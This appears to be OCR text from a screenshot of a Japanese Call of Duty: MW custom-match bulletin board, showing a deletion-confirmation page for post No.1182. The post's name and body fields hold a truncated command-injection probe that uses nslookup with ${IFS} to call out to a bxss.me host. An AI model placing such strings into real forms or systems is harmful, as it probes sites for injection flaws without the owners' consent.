
COD:MW TOP
COD:MW 最強カスタム掲示板！
No.1182の削除内容確認
NO.1182
|(nslookup${IFS}-
お名前：
q${IFS}cname${IFS}hithhwgvxiuyu1ab80.bxss.me||cur
1
2025-08-01 22:49:56
- [
削除
]